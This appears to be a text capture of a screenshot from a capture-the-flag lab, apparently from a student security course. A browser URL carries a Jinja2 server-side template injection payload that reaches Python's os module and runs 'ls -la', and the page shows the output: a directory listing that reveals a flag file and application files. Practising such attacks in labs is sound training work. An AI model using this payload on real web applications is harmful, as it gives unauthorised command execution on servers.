 Not secure ctf.noctralupra.space:10312/export/safe?tpl=Quarterly%20Report%20for%20{{%20self.__init__.__globals__.__builtins__.__import__(%27os%27).popen(%27ls%20-la%27).read()%20}}
Apps prak_tks cysec_studs Classroom
Quarterly Report for total 32
drwxr-xr-x 1 ctf  ctf  4096 Aug 31 14:15 .
drwxr-xr-x 1 root root 4096 Aug 31 14:15 ..
drwxr-xr-x 5 root root 4096 Aug 31 14:01 app
-r--r--r-- 1 root root   58 Aug 31 14:15 flag-UwVbbRZeebtUulQI.txt
drwxr-xr-x 1 ctf  ctf  4096 Aug 31 14:01 instance
-rw-r--r-- 1 root root   44 Aug 31 06:05 requirements.txt
-rw-r--r-- 1 root root  113 Aug 31 06:05 wsgi.py